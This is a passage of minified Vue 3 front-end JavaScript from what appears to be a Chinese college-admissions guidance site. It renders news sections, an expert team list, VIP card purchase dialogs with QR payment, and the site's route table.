"+Object(n["toDisplayString"])(e.TeacherName),1)])]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1}),Object(n["createVNode"])(U,{span:24,class:"news"},{default:Object(n["withCtx"])(()=>[Object(n["createElementVNode"])("div",w,[Object(n["createVNode"])(G,{title:"高考解读",showMore:!1,onGetMoreInfo:t[13]||(t[13]=e=>a.gotoPage(""))})]),Object(n["createVNode"])(R,{gutter:10,class:"news-sections",justify:"space-around"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:11,class:"section-item"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(G,{title:"高考新政",showMore:!0,hasBackColor:!0,showBorder:!0,titleSize:.8,onGetMoreInfo:t[14]||(t[14]=e=>a.gotoPage("newslist"))}),Object(n["createVNode"])(U,{span:24,class:"news-list"},{default:Object(n["withCtx"])(()=>[(Object(n["openBlock"])(!0),Object(n["createElementBlock"])(n["Fragment"],null,Object(n["renderList"])(e.news_list1,(e,t)=>(Object(n["openBlock"])(),Object(n["createElementBlock"])(n["Fragment"],{key:e.NewsID},[t<5?(Object(n["openBlock"])(),Object(n["createBlock"])(R,{key:0,gutter:10,class:"news-item-block",onClick:t=>a.gotoNewsDetail(e.ID)},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:6,class:"surface-img"},{default:Object(n["withCtx"])(()=>[Object(n["createElementVNode"])("img",{src:e.surface_img_url,alt:"",width:"100",height:"80"},null,8,N)]),_:2},1024),Object(n["createVNode"])(U,{span:17,class:"news-info"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10,align:"top"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24,class:"news-title"},{default:Object(n["withCtx"])(()=>[Object(n["createTextVNode"])(Object(n["toDisplayString"])(e.NewsTitle),1)]),_:2},1024),Object(n["createVNode"])(U,{span:24,class:"publish-time"},{default:Object(n["withCtx"])(()=>[Object(n["createTextVNode"])("发布时间: "+Object(n["toDisplayString"])(e.NewsPublishTime),1)]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):Object(n["createCommentVNode"])("",!0)],64))),128))]),_:1})]),_:1}),Object(n["createVNode"])(U,{span:11,class:"section-item"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(G,{title:"专业解析",showMore:!0,hasBackColor:!0,showBorder:!0,titleSize:.8,onGetMoreInfo:t[15]||(t[15]=e=>a.gotoPage("newslist"))}),Object(n["createVNode"])(U,{span:24,class:"news-list"},{default:Object(n["withCtx"])(()=>[(Object(n["openBlock"])(!0),Object(n["createElementBlock"])(n["Fragment"],null,Object(n["renderList"])(e.news_list2,(e,t)=>(Object(n["openBlock"])(),Object(n["createElementBlock"])(n["Fragment"],{key:e.NewsID},[t<5?(Object(n["openBlock"])(),Object(n["createBlock"])(R,{key:0,gutter:10,class:"news-item-block",onClick:t=>a.gotoNewsDetail(e.ID)},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:6,class:"surface-img"},{default:Object(n["withCtx"])(()=>[Object(n["createElementVNode"])("img",{src:e.surface_img_url,alt:"",width:"100",height:"80"},null,8,V)]),_:2},1024),Object(n["createVNode"])(U,{span:17,class:"news-info"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10,align:"top"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24,class:"news-title"},{default:Object(n["withCtx"])(()=>[Object(n["createTextVNode"])(Object(n["toDisplayString"])(e.NewsTitle),1)]),_:2},1024),Object(n["createVNode"])(U,{span:24,class:"publish-time"},{default:Object(n["withCtx"])(()=>[Object(n["createTextVNode"])("发布时间: "+Object(n["toDisplayString"])(e.NewsPublishTime),1)]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):Object(n["createCommentVNode"])("",!0)],64))),128))]),_:1})]),_:1}),Object(n["createVNode"])(U,{span:11,class:"section-item"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(G,{title:"院校实力",showMore:!0,hasBackColor:!0,showBorder:!0,titleSize:.8,onGetMoreInfo:t[16]||(t[16]=e=>a.gotoPage("newslist"))}),Object(n["createVNode"])(U,{span:24,class:"news-list"},{default:Object(n["withCtx"])(()=>[(Object(n["openBlock"])(!0),Object(n["createElementBlock"])(n["Fragment"],null,Object(n["renderList"])(e.news_list3,(e,t)=>(Object(n["openBlock"])(),Object(n["createElementBlock"])(n["Fragment"],{key:e.NewsID},[t<5?(Object(n["openBlock"])(),Object(n["createBlock"])(R,{key:0,gutter:10,class:"news-item-block",onClick:t=>a.gotoNewsDetail(e.ID)},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:6,class:"surface-img"},{default:Object(n["withCtx"])(()=>[Object(n["createElementVNode"])("img",{src:e.surface_img_url,alt:"",width:"100",height:"80"},null,8,x)]),_:2},1024),Object(n["createVNode"])(U,{span:17,class:"news-info"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10,align:"top"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24,class:"news-title"},{default:Object(n["withCtx"])(()=>[Object(n["createTextVNode"])(Object(n["toDisplayString"])(e.NewsTitle),1)]),_:2},1024),Object(n["createVNode"])(U,{span:24,class:"publish-time"},{default:Object(n["withCtx"])(()=>[Object(n["createTextVNode"])("发布时间: "+Object(n["toDisplayString"])(e.NewsPublishTime),1)]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):Object(n["createCommentVNode"])("",!0)],64))),128))]),_:1})]),_:1}),Object(n["createVNode"])(U,{span:11,class:"section-item"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(G,{title:"填报技巧",showMore:!0,hasBackColor:!0,showBorder:!0,titleSize:.8,onGetMoreInfo:t[17]||(t[17]=e=>a.gotoPage("newslist"))}),Object(n["createVNode"])(U,{span:24,class:"news-list"},{default:Object(n["withCtx"])(()=>[(Object(n["openBlock"])(!0),Object(n["createElementBlock"])(n["Fragment"],null,Object(n["renderList"])(e.news_list4,(e,t)=>(Object(n["openBlock"])(),Object(n["createElementBlock"])(n["Fragment"],{key:e.NewsID},[t<5?(Object(n["openBlock"])(),Object(n["createBlock"])(R,{key:0,gutter:10,class:"news-item-block",onClick:t=>a.gotoNewsDetail(e.ID)},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:6,class:"surface-img"},{default:Object(n["withCtx"])(()=>[Object(n["createElementVNode"])("img",{src:e.surface_img_url,alt:"",width:"100",height:"80"},null,8,v)]),_:2},1024),Object(n["createVNode"])(U,{span:17,class:"news-info"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10,align:"top"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24,class:"news-title"},{default:Object(n["withCtx"])(()=>[Object(n["createTextVNode"])(Object(n["toDisplayString"])(e.NewsTitle),1)]),_:2},1024),Object(n["createVNode"])(U,{span:24,class:"publish-time"},{default:Object(n["withCtx"])(()=>[Object(n["createTextVNode"])("发布时间: "+Object(n["toDisplayString"])(e.NewsPublishTime),1)]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):Object(n["createCommentVNode"])("",!0)],64))),128))]),_:1})]),_:1})]),_:1})]),_:1})]),_:1})]),_:1}),Object(n["createVNode"])(U,{span:6,class:"right-content"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10,class:"baokao"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(G,{title:"选科工具",showMore:!1,leftSpan:8,rightSpan:5})]),_:1}),Object(n["createVNode"])(U,{span:12,class:"baokao-item",onClick:t[18]||(t[18]=e=>a.gotoPage("chooseMajorBySubject"))},{default:Object(n["withCtx"])(()=>[...t[52]||(t[52]=[Object(n["createElementVNode"])("img",{src:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/根据科目选专业.jpg",alt:""},null,-1)])]),_:1}),Object(n["createVNode"])(U,{span:12,class:"baokao-item",onClick:t[19]||(t[19]=e=>a.gotoPage("chooseSubjectByMajor"))},{default:Object(n["withCtx"])(()=>[...t[53]||(t[53]=[Object(n["createElementVNode"])("img",{src:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/根据专业选科目.jpg",alt:""},null,-1)])]),_:1}),Object(n["createVNode"])(U,{span:12,class:"baokao-item",onClick:t[20]||(t[20]=e=>a.gotoCeping("xuanke"))},{default:Object(n["withCtx"])(()=>[...t[54]||(t[54]=[Object(n["createElementVNode"])("img",{src:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/升学专业测评New.jpg",alt:""},null,-1)])]),_:1})]),_:1}),Object(n["createVNode"])(R,{gutter:10,class:"teacher"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(G,{title:"专家团队",showMore:!0,leftSpan:8,rightSpan:5,onGetMoreInfo:t[21]||(t[21]=e=>a.gotoPage("teacherlist"))})]),_:1}),Object(n["createVNode"])(U,{span:24},{default:Object(n["withCtx"])(()=>[(Object(n["openBlock"])(!0),Object(n["createElementBlock"])(n["Fragment"],null,Object(n["renderList"])(e.teacherList,(e,t)=>(Object(n["openBlock"])(),Object(n["createBlock"])(R,{gutter:10,class:"teacher-item",key:e.TeacherID,onClick:t=>a.gotoTeacherDetail(e.TeacherID)},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:4,class:"header-img"},{default:Object(n["withCtx"])(()=>[Object(n["createElementVNode"])("img",{src:e.TeacherRimg,alt:""},null,8,C)]),_:2},1024),Object(n["createVNode"])(U,{span:20},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10,class:"name-level"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:6,class:"name"},{default:Object(n["withCtx"])(()=>[Object(n["createTextVNode"])(Object(n["toDisplayString"])(e.TeacherName),1)]),_:2},1024)]),_:2},1024),Object(n["createVNode"])(R,{gutter:10,class:"name-level"},{default:Object(n["withCtx"])(()=>[Object(n["createElementVNode"])("div",y,Object(n["toDisplayString"])(e.TeacherLevel),1),Object(n["createVNode"])(U,{span:16,style:{"font-size":"13px","margin-top":"8px"}},{default:Object(n["withCtx"])(()=>[Object(n["createTextVNode"])(Object(n["toDisplayString"])(e.TeacherYear),1)]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1}),Object(n["createVNode"])(R,{gutter:10,class:"yinpin"}),Object(n["createVNode"])(R,{gutter:10,class:"card"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(G,{title:"易卡通",showMore:!0,leftSpan:8,rightSpan:7,subTitle:"了解功能",onGetMoreInfo:t[22]||(t[22]=e=>a.gotoPage("ecardintro"))})]),_:1}),Object(n["createVNode"])(U,{span:24},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24,class:"card-intro"},{default:Object(n["withCtx"])(()=>[...t[55]||(t[55]=[Object(n["createTextVNode"])(" 1.整套系统严格按照辽宁省高考填报规则设计，与专家填报相似度超过90%! ",-1)])]),_:1}),Object(n["createVNode"])(U,{span:24,class:"card-intro"},{default:Object(n["withCtx"])(()=>[...t[56]||(t[56]=[Object(n["createTextVNode"])(" 2.独家“线上大数据库，结合线下数十位专家经验”智能算法，服务全省考生！ ",-1)])]),_:1}),Object(n["createVNode"])(U,{span:24,class:"card-intro"},{default:Object(n["withCtx"])(()=>[...t[57]||(t[57]=[Object(n["createTextVNode"])(" 3.源自辽宁省官方权威数据！历年数据趋势及热度分析！结合考生基本情况及随时更新的算法!为您打造一份合适的志愿表！ ",-1)])]),_:1})]),_:1})]),_:1}),Object(n["createVNode"])(U,{span:24},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:0,justify:"space-between"},{default:Object(n["withCtx"])(()=>[Object(n["createElementVNode"])("div",_,[t[61]||(t[61]=Object(n["createElementVNode"])("img",{src:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/index/card_03.png",alt:""},null,-1)),Object(n["createVNode"])(R,{gutter:10,style:{padding:"0 10px !important"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24,class:"goods-name"},{default:Object(n["withCtx"])(()=>[...t[58]||(t[58]=[Object(n["createTextVNode"])("高三易卡通",-1)])]),_:1}),Object(n["createVNode"])(U,{span:24},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:14,class:"price"},{default:Object(n["withCtx"])(()=>[...t[59]||(t[59]=[Object(n["createTextVNode"])(" 售价:280元 ",-1)])]),_:1}),Object(n["createVNode"])(U,{span:10,class:""},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(H,{type:"danger",size:"small",onClick:t[23]||(t[23]=e=>a.buyCard("高三"))},{default:Object(n["withCtx"])(()=>[...t[60]||(t[60]=[Object(n["createTextVNode"])("购买",-1)])]),_:1})]),_:1})]),_:1})]),_:1})]),_:1})]),Object(n["createElementVNode"])("div",E,[t[65]||(t[65]=Object(n["createElementVNode"])("img",{src:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/index/card_02.png",alt:""},null,-1)),Object(n["createVNode"])(R,{gutter:10,style:{padding:"0 10px !important"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24,class:"goods-name"},{default:Object(n["withCtx"])(()=>[...t[62]||(t[62]=[Object(n["createTextVNode"])("高二易卡通",-1)])]),_:1}),Object(n["createVNode"])(U,{span:24},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:14,class:"price"},{default:Object(n["withCtx"])(()=>[...t[63]||(t[63]=[Object(n["createTextVNode"])(" 售价:320元 ",-1)])]),_:1}),Object(n["createVNode"])(U,{span:10,class:""},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(H,{type:"danger",size:"small",onClick:t[24]||(t[24]=e=>a.buyCard("高二"))},{default:Object(n["withCtx"])(()=>[...t[64]||(t[64]=[Object(n["createTextVNode"])("购买",-1)])]),_:1})]),_:1})]),_:1})]),_:1})]),_:1})]),Object(n["createElementVNode"])("div",T,[t[69]||(t[69]=Object(n["createElementVNode"])("img",{src:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/index/card_01.png",alt:""},null,-1)),Object(n["createVNode"])(R,{gutter:10,style:{padding:"0 10px !important"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24,class:"goods-name"},{default:Object(n["withCtx"])(()=>[...t[66]||(t[66]=[Object(n["createTextVNode"])("高一易卡通",-1)])]),_:1}),Object(n["createVNode"])(U,{span:24},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:14,class:"price"},{default:Object(n["withCtx"])(()=>[...t[67]||(t[67]=[Object(n["createTextVNode"])(" 售价:360元 ",-1)])]),_:1}),Object(n["createVNode"])(U,{span:10,class:""},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(H,{type:"danger",size:"small",onClick:t[25]||(t[25]=e=>a.buyCard("高一"))},{default:Object(n["withCtx"])(()=>[...t[68]||(t[68]=[Object(n["createTextVNode"])("购买",-1)])]),_:1})]),_:1})]),_:1})]),_:1})]),_:1})])]),_:1})]),_:1})]),_:1})]),_:1})]),_:1})]),_:1})]),_:1}),Object(n["createVNode"])(R,{gutter:10,class:"intro"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10,justify:"space-around"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:5,class:"about_us",onClick:t[26]||(t[26]=e=>a.gotoPage("about"))},{default:Object(n["withCtx"])(()=>[...t[70]||(t[70]=[Object(n["createTextVNode"])(" 关于我们 ",-1)])]),_:1}),Object(n["createVNode"])(U,{span:5,class:"student",onClick:t[27]||(t[27]=e=>a.gotoPage("studenttalk"))},{default:Object(n["withCtx"])(()=>[...t[71]||(t[71]=[Object(n["createTextVNode"])(" 学员心声 ",-1)])]),_:1}),Object(n["createVNode"])(U,{span:5,class:"case",onClick:t[28]||(t[28]=e=>a.gotoPage("caseshow"))},{default:Object(n["withCtx"])(()=>[...t[72]||(t[72]=[Object(n["createTextVNode"])(" 案例展示 ",-1)])]),_:1}),Object(n["createVNode"])(U,{span:5,class:"honour",onClick:t[29]||(t[29]=e=>a.gotoPage("companyhonors"))},{default:Object(n["withCtx"])(()=>[...t[73]||(t[73]=[Object(n["createTextVNode"])(" 公司荣誉 ",-1)])]),_:1})]),_:1})]),_:1})]),_:1})]),Object(n["createVNode"])(J,{modelValue:e.dialogVisible,"onUpdate:modelValue":t[30]||(t[30]=t=>e.dialogVisible=t),title:"购买易卡通",width:"60%"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:20,offset:2,style:{"font-size":"18px","font-weight":"500"}},{default:Object(n["withCtx"])(()=>[...t[74]||(t[74]=[Object(n["createTextVNode"])(" 订单详情 ",-1)])]),_:1}),Object(n["createVNode"])(U,{span:20,offset:2,style:{border:"1px solid #dedede","text-align":"center"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10,style:{height:"40px","line-height":"40px",background:"#bcbcbc",color:"#ffffff","font-weight":"600"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:6},{default:Object(n["withCtx"])(()=>[...t[75]||(t[75]=[Object(n["createTextVNode"])("商品名称",-1)])]),_:1}),Object(n["createVNode"])(U,{span:6},{default:Object(n["withCtx"])(()=>[...t[76]||(t[76]=[Object(n["createTextVNode"])("单价",-1)])]),_:1}),Object(n["createVNode"])(U,{span:6},{default:Object(n["withCtx"])(()=>[...t[77]||(t[77]=[Object(n["createTextVNode"])("数量",-1)])]),_:1}),Object(n["createVNode"])(U,{span:6},{default:Object(n["withCtx"])(()=>[...t[78]||(t[78]=[Object(n["createTextVNode"])("小计",-1)])]),_:1})]),_:1}),Object(n["createVNode"])(R,{gutter:10,style:{height:"40px","line-height":"40px"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:6},{default:Object(n["withCtx"])(()=>[Object(n["createTextVNode"])(Object(n["toDisplayString"])(e.buyWhichCard),1)]),_:1}),Object(n["createVNode"])(U,{span:6},{default:Object(n["withCtx"])(()=>[Object(n["createTextVNode"])(Object(n["toDisplayString"])(e.price)+"元",1)]),_:1}),Object(n["createVNode"])(U,{span:6},{default:Object(n["withCtx"])(()=>[...t[79]||(t[79]=[Object(n["createTextVNode"])("1张",-1)])]),_:1}),Object(n["createVNode"])(U,{span:6},{default:Object(n["withCtx"])(()=>[Object(n["createTextVNode"])(Object(n["toDisplayString"])(e.price)+"元",1)]),_:1})]),_:1})]),_:1}),Object(n["createVNode"])(U,{span:20,offset:2,style:{"text-align":"right","padding-right":"20px !important","font-size":"18px","margin-top":"10px"}},{default:Object(n["withCtx"])(()=>[t[80]||(t[80]=Object(n["createTextVNode"])(" 实付款:",-1)),Object(n["createElementVNode"])("span",B,Object(n["toDisplayString"])(e.price)+"元",1)]),_:1}),Object(n["createVNode"])(U,{span:20,offset:2,style:{"margin-left":"40%"}},{default:Object(n["withCtx"])(()=>[Object(n["createElementVNode"])("div",z,[Object(n["createElementVNode"])("img",{src:e.erweimaUrl,style:{width:"150px",height:"150px"},alt:""},null,8,I)]),t[81]||(t[81]=Object(n["createElementVNode"])("div",{style:{margin:"10px 0 0 20px"}},"使用微信扫码付款",-1))]),_:1}),Object(n["createVNode"])(U,{span:24,style:{"text-align":"center"}},{default:Object(n["withCtx"])(()=>[...t[82]||(t[82]=[Object(n["createTextVNode"])(" 1.支付成功后，卡号密码会通过短信形式发送到您的手机。 ",-1)])]),_:1}),Object(n["createVNode"])(U,{span:24,style:{"text-align":"center"}},{default:Object(n["withCtx"])(()=>[...t[83]||(t[83]=[Object(n["createTextVNode"])(" 2.如未及时收到短信，请拨打客服电话，索要卡号密码。 ",-1)])]),_:1}),Object(n["createVNode"])(U,{span:24,style:{"text-align":"center"}},{default:Object(n["withCtx"])(()=>[...t[84]||(t[84]=[Object(n["createTextVNode"])(" 3.收到卡号密码后，请登录账号并前往个人中心进行绑定。 ",-1)])]),_:1})]),_:1})]),_:1},8,["modelValue"]),Object(n["createVNode"])(J,{modelValue:e.dialogVisible2,"onUpdate:modelValue":t[33]||(t[33]=t=>e.dialogVisible2=t),title:"使用限制",width:"30%"},{footer:Object(n["withCtx"])(()=>[Object(n["createElementVNode"])("span",S,[Object(n["createVNode"])(H,{onClick:t[31]||(t[31]=t=>e.dialogVisible2=!1)},{default:Object(n["withCtx"])(()=>[...t[85]||(t[85]=[Object(n["createTextVNode"])("取消",-1)])]),_:1}),Object(n["createVNode"])(H,{type:"primary",onClick:t[32]||(t[32]=e=>a.confirmMatch())},{default:Object(n["withCtx"])(()=>[...t[86]||(t[86]=[Object(n["createTextVNode"])("确定",-1)])]),_:1})])]),default:Object(n["withCtx"])(()=>[t[87]||(t[87]=Object(n["createElementVNode"])("span",null,"非易卡通VIP会员只能使用1次快速匹配功能，VIP会员无限制",-1))]),_:1},8,["modelValue"])])}var P=c("e058f"),D=c("5d2d"),L=c("6ff2"),U={name:"Home",components:{BlockTitle:P["a"]},setup(e,t){const{appContext:{config:{globalProperties:o}}}=Object(n["getCurrentInstance"])(),s=(Object(a["d"])(),Object(a["e"])()),l=new D["a"],i=Object(n["reactive"])({counter:0,bannerList:[],toolBtnList:[{btnName:"院校库",pageName:"SchoolList",imgUrl:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/院校库.png"},{btnName:"专业库",pageName:"MajorList",imgUrl:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/专业库.png"},{btnName:"普通类招生计划",pageName:"recruitPlan",imgUrl:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/强基计划.png"},{btnName:"一分一段表",pageName:"RankByScore",imgUrl:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/一分一段表.png"},{btnName:"位次转换",pageName:"weiciTransform",imgUrl:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/位次转换.png"},{btnName:"录取概率测试",pageName:"admissionChance",imgUrl:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/录取概率测试.png"},{btnName:"易志愿测评",pageName:"CepingList",imgUrl:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/易志愿测评.png"},{btnName:"高考选科",pageName:"chooseMajorBySubject",imgUrl:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/新高考选科.png"},{btnName:"文化课",pageName:"culturallist",imgUrl:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/文化课.png"},{btnName:"易题库",pageName:"paperbank",imgUrl:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/易题库.png"},{btnName:"第四轮学科评估结果",pageName:"subjectEvaluate",imgUrl:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/易百科.png"},{btnName:"一对一志愿填报",pageName:"oneOnOne",imgUrl:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/一对一志愿填报.png"},{btnName:"艺术类院校库",pageName:"ArtSchoolList",imgUrl:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/艺术类.png"},{btnName:"就业情况",pageName:"jiuye",imgUrl:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/Revision/Index/就业情况.png"}],videoList:[],news_list1:[],news_list2:[],news_list3:[],news_list4:[],yugufen:"",checkedFirstChoice:"",checkedSecondChoice:[],secondChoiceList:["化学","生物","地理","思想政治"],teacherList:[],dialogVisible:!1,buyWhichCard:"",erweimaUrl:"",price:"",user_times:[],dialogVisible2:!1,matchType:""});Object(n["onMounted"])(()=>{let e=l.getItem("userInfo");0!=e&&1==e.value.UserType&&N(),h(),d()});const d=async()=>{var e=new FormData;e.append("platform","web");const{data:t}=await o.$http.post("ConstResource/get_banner_list",e);i.bannerList=t.data;const{data:c}=await o.$http.post("ConstResource/get_web_index_jiangzuo");i.videoList=c.data;const{data:a}=await o.$http.post("ConstResource/init_news_list");i.news_list1=a.data.policy,i.news_list2=a.data.major,i.news_list3=a.data.school,i.news_list4=a.data.skill;const{data:n}=await o.$http.post("ConstResource/init_web_index_teacherlist");i.teacherList=n.data},r=e=>{if("culturallist"==e){let t=o.$router.resolve({name:e,params:{type:"all"}});window.open(t.href,"_blank")}"jiuye"==e?o.$router.push({name:"MajorList",params:{isJiuye:"jiuye"}}):o.$router.push({name:e})},b=e=>{s.push({name:"newsdetail",params:{newsId:e}})},u=e=>{s.push({name:"teacherdetail",params:{teacherId:e}})},h=async()=>{let e=l.getItem("userInfo");if(e){let t=e.value.UserID;const{data:c}=await o.$http.post("Data/get_user_times",{userid:t});i.user_times=c.data}},m=e=>{if(""==i.yugufen)return void L["ElMessage"].error("您还没有填写预估分");if(""==i.checkedFirstChoice)return void L["ElMessage"].error("您还没有选择首选科目");i.matchType=e;let t=l.getItem("userInfo");if(t){if(1==t.value.UserType&&i.user_times["MatchingTimes"]<=0)return void L["ElMessage"].error("您的快速匹配次数已用尽");if(1==t.value.UserType)return void(i.dialogVisible2=!0);j()}else L["ElMessage"].error("您还没有登录，请登录后使用该功能")},p=async e=>{let t=l.getItem("userInfo");if(0!=t){const{data:c}=await o.$http.post("Data/user_has_yzyassess",{userid:t.value.UserID});c.data?(Object(L["ElMessage"])({message:"您已经做过测评了，正在跳转测评结果！",type:"success"}),setTimeout(()=>"xuanke"==e?void o.$router.push({name:"yzyassessAnalyse",params:{isXuanke:"xuanke"}}):void o.$router.push({name:"yzyassessAnalyse"}),2e3)):o.$router.push({name:"yzyassessQuestion"})}else o.$router.push({name:"yzyassessQuestion"})},j=async()=>{let e=l.getItem("userInfo");if(e&&1==e.value.UserType){const{data:t}=await o.$http.post("Data/reduce_user_times",{userid:e.value.UserID,type:"MatchingTimes"})}"major"==i.matchType?O():"school"==i.matchType&&f()},O=()=>{s.push({name:"matchingMajors",params:{score:i.yugufen,first_choice:i.checkedFirstChoice,second_choice:JSON.stringify(i.checkedSecondChoice)}})},f=()=>{s.push({name:"matchingSchool",params:{score:i.yugufen,first_choice:i.checkedFirstChoice,second_choice:JSON.stringify(i.checkedSecondChoice)}})},k=(e,t)=>{s.push({name:"playjiangzuovideo",params:{videoId:e,teacherId:t}})},g=(e,t)=>{t?window.open(e):""!=e&&s.push({name:e})},w=e=>{i.dialogVisible=!0,"高一"==e&&(i.buyWhichCard="高一易卡通",i.erweimaUrl=c("b7f9"),i.price=360),"高二"==e&&(i.buyWhichCard="高二易卡通",i.erweimaUrl=c("5e0e"),i.price=320),"高三"==e&&(i.buyWhichCard="高三易卡通",i.erweimaUrl=c("33cc"),i.price=280)},N=()=>{L["ElMessageBox"].confirm("系统检测到您还没有绑定VIP，如果您已经持有会员卡账号及密码，是否立即前往绑定享受更多服务？","温馨提示",{confirmButtonText:"确定",cancelButtonText:"取消",type:"warning"}).then(()=>{r("bindEcard")}).catch(()=>{Object(L["ElMessage"])({type:"info",message:"已取消"})})};return{...Object(n["toRefs"])(i),gotoPage:r,gotoNewsDetail:b,matchMajor:O,matchSchool:f,playVideo:k,gotoTeacherDetail:u,visitUrl:g,buyCard:w,confirmMatch:j,gotoMatch:m,gotoCeping:p}}},R=(c("2c75"),c("6b0d")),A=c.n(R);const q=A()(U,[["render",M],["__scopeId","data-v-4473cb84"]]);var F=q,$=c("3ef4");const Q=[{path:"/",name:"Home",component:F},{path:"/about",name:"about",component:()=>c.e("chunk-edf27ec2").then(c.bind(null,"f820"))},{path:"/login",name:"Login",component:()=>c.e("chunk-18fc1b9f").then(c.bind(null,"ac2a"))},{path:"/hyklogin",name:"hykLogin",component:()=>c.e("chunk-0ae2cdd7").then(c.bind(null,"34cd"))},{path:"/register",name:"register",component:()=>Promise.all([c.e("chunk-220598da"),c.e("chunk-1c5ad9f6")]).then(c.bind(null,"386e"))},{path:"/DKV5cB3wLpQAogsp",name:"DKV5cB3wLpQAogsp",component:()=>Promise.all([c.e("chunk-220598da"),c.e("chunk-62aee734")]).then(c.bind(null,"8e96"))},{path:"/forgetPassWord",name:"forgetPassWord",component:()=>Promise.all([c.e("chunk-220598da"),c.e("chunk-ba7128d6")]).then(c.bind(null,"381e"))},{path:"/bindMobile/:unionid",name:"bindMobile",component:()=>Promise.all([c.e("chunk-220598da"),c.e("chunk-4fd8d3d6")]).then(c.bind(null,"0f75"))},{path:"/bindCardToAccount/:cardNum",name:"bindCardToAccount",component:()=>Promise.all([c.e("chunk-220598da"),c.e("chunk-73ad1687")]).then(c.bind(null,"5eea"